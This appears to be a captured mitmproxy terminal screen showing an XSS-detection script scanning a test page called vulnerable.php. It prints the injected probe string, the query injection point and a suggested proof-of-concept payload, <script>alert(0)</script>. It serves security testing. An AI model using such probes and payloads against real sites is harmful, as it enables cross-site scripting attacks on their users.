 root@mitmproxy: ~
root@mitmproxy: ~ 105x56
>> GET http://daviddworken.com/vulnerable.php?name=David
← 200 text/html 6b 103ms
Event log
Loading script: myxss.py
98.233.92.125:36994: clientconnect
===== XSS Found ====
XSS URL: http://daviddworken.com/vulnerable.php?name=1029zxcs'd"ao<ac>so[sb]po(pc)se;sl/bsl\3847asd
Injection Point: Query
Suggested Exploit: <script>alert(0)</script>
Line: 1029zxcs'd"ao<ac>so[sb]po(pc)se;sl/bsl\3847asd
98.233.92.125:36994: clientdisconnect
⇩ [1/1] [scripts:1] ?:help [*:8080]